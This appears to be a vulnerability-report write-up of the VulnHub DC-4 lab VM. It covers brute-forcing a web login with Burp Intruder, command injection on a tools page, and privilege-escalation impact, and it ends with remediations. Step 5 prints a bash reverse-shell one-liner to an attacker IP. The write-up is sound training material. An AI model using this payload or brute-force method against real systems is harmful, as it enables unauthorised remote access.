Machine Description | DC-4 is a VulnHub boot2root Linux VM where initial access is achieved via a weak web login and command injection on a tools page, followed by credential discovery and staged privilege escalation to root.
Target IP | 10.50.41.95
Vulnerability Name | Command Injection
Service / Version | TCP / 80 HTTP
CVSS Score / Severity | 9.8 Critical
Attack Vector | CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Proof Of Concept | STEP 1 – Discover the target IP using Netdiscover    STEP 2 – Scan for Open ports and running services on target using Nmap    STEP 3 – Enumerating TCP 80 HTTP    - Found Files on Web page    - So it means we have only on entry point so lets try to brute force for admin user on target system lets use burpsuite intruder and rockyou.txt as wordlist  - Intercept Request in burpsuite    - Send to Intruder and load payloads from rockyou.txt as set payload position    - Look for the Content Lenth and filter by it and got the password for admin user which is happy    - Got Login on page    STEP 4 – We can see we can run limited commands from page but by intercepting request in burp lets try to modify commands and get command injection on the target    - Lets try to run id command    - Command got successfully executed and here we have command injection on the target system  STEP 5 – Lets inject Payload and get reverse shell on target using netcat  - Create an encoded payload and start netcat on port 1234  “bash -c 'bash -i >& /dev/tcp/10.50.41.101/1234 0>&1''”    - Run it on target using command injection passing attribute we will get reverse connection on our netcat note while sending any command we should include Cookie value so we don encounter any error  
Impact | - attacker obtains remote code execution on the host, allowing arbitrary command execution.  - attacker recovers valid credentials from backup or mail, enabling direct ssh access.  - attacker performs local privilege escalation to obtain root privileges.  - full system compromise and persistent root access via cron or added root account.
Remediations | - implement strong authentication controls and account lockout for web logins; enforce rate limiting and multi factor where possible.  - validate and sanitize all user supplied input on the tools page; remove unsafe shell execution and follow secure coding practices.  - avoid storing plaintext passwords or backups on the filesystem and secure email contents; rotate exposed credentials immediately.  - fix sudoers to grant minimal privileges, remove risky editor sudo rights, and audit all privileged commands; apply least privilege.
Reference | https://owasp.org/www-community/attacks/Command_Injection

